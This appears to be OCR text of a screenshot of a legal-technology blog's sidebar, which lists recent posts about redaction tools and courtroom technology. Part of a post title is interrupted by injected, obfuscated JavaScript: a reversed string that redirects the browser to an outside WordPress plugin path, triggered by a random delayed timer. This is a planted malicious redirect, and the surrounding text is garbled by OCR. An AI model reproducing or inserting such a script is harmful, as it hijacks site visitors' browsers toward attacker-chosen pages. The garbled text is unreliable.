
Search
Legal
for:
Search
RECENT POSTS
Redactions: never as simple or as au
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tne
mucod"];var
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
tomatic as
you might wish v2
Free Redaction Tool in the i-View Demo Version
Simple Technique for Working in a shared Trial
Display Environment
Court Provided Tech: Part 2
Court Provided Tech: It can be plug
and play with
some prep (part 1)